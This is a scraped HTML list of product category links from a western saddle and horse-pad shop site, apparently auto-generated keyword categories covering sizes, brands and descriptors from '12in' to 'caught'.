	<li class="cat-item cat-item-5066"><a href="https://westernhorsepads.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://westernhorsepads.com/category/13/" >13&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://westernhorsepads.com/category/13-12/" >13-12</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://westernhorsepads.com/category/13hs/" >13hs</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://westernhorsepads.com/category/13in/" >13in</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://westernhorsepads.com/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://westernhorsepads.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://westernhorsepads.com/category/14hs/" >14hs</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://westernhorsepads.com/category/14in/" >14in</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://westernhorsepads.com/category/14inch/" >14inch</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://westernhorsepads.com/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://westernhorsepads.com/category/15/" >15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://westernhorsepads.com/category/15-18in/" >15-18in</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://westernhorsepads.com/category/151617adult/" >151617adult</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://westernhorsepads.com/category/155/" >155&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://westernhorsepads.com/category/155-16/" >155-16</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://westernhorsepads.com/category/15in/" >15in</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://westernhorsepads.com/category/16/" >16&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://westernhorsepads.com/category/16-17/" >16&#039;&#039;-17&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://westernhorsepads.com/category/16western/" >16&#039;&#039;western</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://westernhorsepads.com/category/16-inch/" >16-inch</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://westernhorsepads.com/category/165/" >165&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://westernhorsepads.com/category/16905w1q7-l/" >16905w1q7-l</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://westernhorsepads.com/category/16billy/" >16billy</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://westernhorsepads.com/category/16brown/" >16brown</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://westernhorsepads.com/category/16hs/" >16hs</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://westernhorsepads.com/category/16in/" >16in</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://westernhorsepads.com/category/16inch/" >16inch</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://westernhorsepads.com/category/16used/" >16used</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://westernhorsepads.com/category/17/" >17&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://westernhorsepads.com/category/17black/" >17&#039;&#039;black</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://westernhorsepads.com/category/17leather/" >17&#039;&#039;leather</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://westernhorsepads.com/category/175/" >175&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://westernhorsepads.com/category/1750-1601-05/" >1750-1601-05</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://westernhorsepads.com/category/17brown/" >17brown</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://westernhorsepads.com/category/17hs/" >17hs</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://westernhorsepads.com/category/17jk/" >17jk</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://westernhorsepads.com/category/18/" >18&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://westernhorsepads.com/category/185premium/" >185premium</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://westernhorsepads.com/category/18tucker/" >18tucker</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://westernhorsepads.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://westernhorsepads.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://westernhorsepads.com/category/19hs/" >19hs</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://westernhorsepads.com/category/202bz/" >202bz</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://westernhorsepads.com/category/20hs/" >20hs</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://westernhorsepads.com/category/21hs/" >21hs</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://westernhorsepads.com/category/23bh/" >23bh</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://westernhorsepads.com/category/23hs/" >23hs</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://westernhorsepads.com/category/24hs/" >24hs</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://westernhorsepads.com/category/25-17/" >25-17</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://westernhorsepads.com/category/26ch/" >26ch</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://westernhorsepads.com/category/26hs/" >26hs</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://westernhorsepads.com/category/27358kb/" >27358kb</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://westernhorsepads.com/category/29hs/" >29hs</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://westernhorsepads.com/category/30ss/" >30ss</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://westernhorsepads.com/category/30x30/" >30&#215;30</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://westernhorsepads.com/category/31-11/" >31-11</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://westernhorsepads.com/category/31-12/" >31-12</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://westernhorsepads.com/category/31-14/" >31-14</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://westernhorsepads.com/category/31-16/" >31-16</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://westernhorsepads.com/category/34bh/" >34bh</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://westernhorsepads.com/category/34hs/" >34hs</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://westernhorsepads.com/category/35hs/" >35hs</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://westernhorsepads.com/category/36ch/" >36ch</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://westernhorsepads.com/category/36hs/" >36hs</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://westernhorsepads.com/category/37hs/" >37hs</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://westernhorsepads.com/category/38hs/" >38hs</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://westernhorsepads.com/category/39hs/" >39hs</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://westernhorsepads.com/category/40hs/" >40hs</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://westernhorsepads.com/category/41hs/" >41hs</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://westernhorsepads.com/category/42-31/" >42-31</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://westernhorsepads.com/category/42-34/" >42-34</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://westernhorsepads.com/category/42-36/" >42-36</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://westernhorsepads.com/category/42hs/" >42hs</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://westernhorsepads.com/category/43-30/" >43-30</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://westernhorsepads.com/category/43hs/" >43hs</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://westernhorsepads.com/category/44ss/" >44ss</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://westernhorsepads.com/category/45hs/" >45hs</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://westernhorsepads.com/category/46-19/" >46-19</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://westernhorsepads.com/category/47hs/" >47hs</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://westernhorsepads.com/category/48hs/" >48hs</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://westernhorsepads.com/category/49bh/" >49bh</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://westernhorsepads.com/category/49hs/" >49hs</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://westernhorsepads.com/category/4flex/" >4flex</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://westernhorsepads.com/category/50bh/" >50bh</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://westernhorsepads.com/category/50hs/" >50hs</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://westernhorsepads.com/category/53-5/" >53-5</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://westernhorsepads.com/category/53-6/" >53-6</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://westernhorsepads.com/category/53ch/" >53ch</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://westernhorsepads.com/category/54hs/" >54hs</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://westernhorsepads.com/category/56-1/" >56-1</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://westernhorsepads.com/category/57hs/" >57hs</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://westernhorsepads.com/category/58hs/" >58hs</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://westernhorsepads.com/category/59ch/" >59ch</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://westernhorsepads.com/category/59hs/" >59hs</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://westernhorsepads.com/category/6-29305/" >6-29305</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://westernhorsepads.com/category/60hs/" >60hs</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://westernhorsepads.com/category/61hs/" >61hs</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://westernhorsepads.com/category/6228-750c-05/" >6228-750c-05</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://westernhorsepads.com/category/63hs/" >63hs</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://westernhorsepads.com/category/64bh/" >64bh</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://westernhorsepads.com/category/64hs/" >64hs</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://westernhorsepads.com/category/65hs/" >65hs</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://westernhorsepads.com/category/70hs/" >70hs</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://westernhorsepads.com/category/71hs/" >71hs</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://westernhorsepads.com/category/72hs/" >72hs</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://westernhorsepads.com/category/74bh/" >74bh</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://westernhorsepads.com/category/74hs/" >74hs</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://westernhorsepads.com/category/75hs/" >75hs</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://westernhorsepads.com/category/76bh/" >76bh</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://westernhorsepads.com/category/76hs/" >76hs</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://westernhorsepads.com/category/78hs/" >78hs</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://westernhorsepads.com/category/79hs/" >79hs</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://westernhorsepads.com/category/80hs/" >80hs</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://westernhorsepads.com/category/84hs/" >84hs</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://westernhorsepads.com/category/87hs/" >87hs</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://westernhorsepads.com/category/88hs/" >88hs</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://westernhorsepads.com/category/89hs/" >89hs</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://westernhorsepads.com/category/90hs/" >90hs</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://westernhorsepads.com/category/91bh/" >91bh</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://westernhorsepads.com/category/91hs/" >91hs</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://westernhorsepads.com/category/92ch/" >92ch</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://westernhorsepads.com/category/92hs/" >92hs</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://westernhorsepads.com/category/94bh/" >94bh</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://westernhorsepads.com/category/96hs/" >96hs</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://westernhorsepads.com/category/97hs/" >97hs</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://westernhorsepads.com/category/98hs/" >98hs</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://westernhorsepads.com/category/abbeta/" >abbeta</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://westernhorsepads.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://westernhorsepads.com/category/abetta/" >abetta</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://westernhorsepads.com/category/abigail/" >abigail</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://westernhorsepads.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://westernhorsepads.com/category/acerugs/" >acerugs</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://westernhorsepads.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://westernhorsepads.com/category/adaptive/" >adaptive</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://westernhorsepads.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://westernhorsepads.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://westernhorsepads.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://westernhorsepads.com/category/adults/" >adults</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://westernhorsepads.com/category/adults-kids/" >adults-kids</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://westernhorsepads.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://westernhorsepads.com/category/air-mesh/" >air-mesh</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://westernhorsepads.com/category/ajijic/" >ajijic</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://westernhorsepads.com/category/alamo/" >alamo</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://westernhorsepads.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://westernhorsepads.com/category/albarda/" >albarda</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://westernhorsepads.com/category/albion/" >albion</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://westernhorsepads.com/category/allegany/" >allegany</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://westernhorsepads.com/category/alleghany/" >alleghany</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://westernhorsepads.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://westernhorsepads.com/category/alligator/" >alligator</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://westernhorsepads.com/category/amadeus/" >amadeus</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://westernhorsepads.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://westernhorsepads.com/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://westernhorsepads.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://westernhorsepads.com/category/amish/" >amish</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://westernhorsepads.com/category/ammerman/" >ammerman</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://westernhorsepads.com/category/amplus/" >amplus</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://westernhorsepads.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://westernhorsepads.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://westernhorsepads.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://westernhorsepads.com/category/antiquesaddle/" >antiquesaddle</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://westernhorsepads.com/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://westernhorsepads.com/category/aqha/" >aqha</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://westernhorsepads.com/category/arabian/" >arabian</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://westernhorsepads.com/category/argentine/" >argentine</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://westernhorsepads.com/category/ariana/" >ariana</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://westernhorsepads.com/category/ariat/" >ariat</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://westernhorsepads.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://westernhorsepads.com/category/auburn/" >auburn</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://westernhorsepads.com/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://westernhorsepads.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://westernhorsepads.com/category/authenic/" >authenic</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://westernhorsepads.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://westernhorsepads.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://westernhorsepads.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://westernhorsepads.com/category/baird/" >baird</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://westernhorsepads.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://westernhorsepads.com/category/barefoot/" >barefoot</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://westernhorsepads.com/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://westernhorsepads.com/category/baretek/" >baretek</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://westernhorsepads.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://westernhorsepads.com/category/barnsby/" >barnsby</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://westernhorsepads.com/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://westernhorsepads.com/category/barreltrail/" >barreltrail</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://westernhorsepads.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://westernhorsepads.com/category/basket/" >basket</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://westernhorsepads.com/category/basketweave/" >basketweave</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://westernhorsepads.com/category/bates/" >bates</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://westernhorsepads.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://westernhorsepads.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://westernhorsepads.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://westernhorsepads.com/category/beautiful15/" >beautiful15</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://westernhorsepads.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://westernhorsepads.com/category/become/" >become</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://westernhorsepads.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://westernhorsepads.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://westernhorsepads.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://westernhorsepads.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://westernhorsepads.com/category/berk/" >berk</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://westernhorsepads.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://westernhorsepads.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://westernhorsepads.com/category/bighorn/" >bighorn</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://westernhorsepads.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://westernhorsepads.com/category/billets/" >billets</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://westernhorsepads.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://westernhorsepads.com/category/bison/" >bison</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://westernhorsepads.com/category/bitless/" >bitless</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://westernhorsepads.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://westernhorsepads.com/category/blackorange/" >blackorange</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://westernhorsepads.com/category/blair/" >blair</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://westernhorsepads.com/category/blazing/" >blazing</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://westernhorsepads.com/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://westernhorsepads.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://westernhorsepads.com/category/boardwalk/" >boardwalk</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://westernhorsepads.com/category/bobs/" >bob&#039;s</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://westernhorsepads.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://westernhorsepads.com/category/bona/" >bona</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://westernhorsepads.com/category/bontrager/" >bontrager</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://westernhorsepads.com/category/boots/" >boots</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://westernhorsepads.com/category/bowling/" >bowling</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://westernhorsepads.com/category/brahama/" >brahama</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://westernhorsepads.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://westernhorsepads.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://westernhorsepads.com/category/branding/" >branding</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://westernhorsepads.com/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://westernhorsepads.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://westernhorsepads.com/category/breakdown/" >breakdown</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://westernhorsepads.com/category/breast/" >breast</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://westernhorsepads.com/category/breeze/" >breeze</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://westernhorsepads.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://westernhorsepads.com/category/breyer/" >breyer</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://westernhorsepads.com/category/breyerwest/" >breyerwest</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://westernhorsepads.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://westernhorsepads.com/category/bridger/" >bridger</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://westernhorsepads.com/category/brisbane/" >brisbane</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://westernhorsepads.com/category/brittany/" >brittany</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://westernhorsepads.com/category/brokeback/" >brokeback</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://westernhorsepads.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://westernhorsepads.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://westernhorsepads.com/category/brownpink/" >brownpink</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://westernhorsepads.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://westernhorsepads.com/category/bucas/" >bucas</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://westernhorsepads.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://westernhorsepads.com/category/bucking/" >bucking</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://westernhorsepads.com/category/buckstitch/" >buckstitch</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://westernhorsepads.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://westernhorsepads.com/category/buena/" >buena</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://westernhorsepads.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://westernhorsepads.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://westernhorsepads.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://westernhorsepads.com/category/burgundy/" >burgundy</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://westernhorsepads.com/category/burns/" >burns</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://westernhorsepads.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://westernhorsepads.com/category/byrne/" >byrne</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://westernhorsepads.com/category/bz-15/" >bz-15</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://westernhorsepads.com/category/c-0-17/" >c-0-17</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://westernhorsepads.com/category/c-0brn/" >c-0brn</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://westernhorsepads.com/category/c-1-16/" >c-1-16</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://westernhorsepads.com/category/c-19bz/" >c-19bz</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://westernhorsepads.com/category/c-1blk/" >c-1blk</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://westernhorsepads.com/category/c-2-16/" >c-2-16</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://westernhorsepads.com/category/c-6-dx/" >c-6-dx</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://westernhorsepads.com/category/c-8-17/" >c-8-17</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://westernhorsepads.com/category/c-9-16/" >c-9-16</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://westernhorsepads.com/category/c-a-15/" >c-a-15</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://westernhorsepads.com/category/c-b-16/" >c-b-16</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://westernhorsepads.com/category/c-k-17/" >c-k-17</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://westernhorsepads.com/category/c-p200/" >c-p200</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://westernhorsepads.com/category/c-u-15/" >c-u-15</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://westernhorsepads.com/category/c-z-16/" >c-z-16</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://westernhorsepads.com/category/cactus/" >cactus</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://westernhorsepads.com/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://westernhorsepads.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://westernhorsepads.com/category/calobra/" >calobra</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://westernhorsepads.com/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://westernhorsepads.com/category/camelot/" >camelot</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://westernhorsepads.com/category/campfire/" >campfire</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://westernhorsepads.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://westernhorsepads.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://westernhorsepads.com/category/carmel/" >carmel</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://westernhorsepads.com/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://westernhorsepads.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://westernhorsepads.com/category/cascade/" >cascade</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://westernhorsepads.com/category/cashel/" >cashel</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://westernhorsepads.com/category/catching/" >catching</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://westernhorsepads.com/category/caught/" >caught</a>
</li>
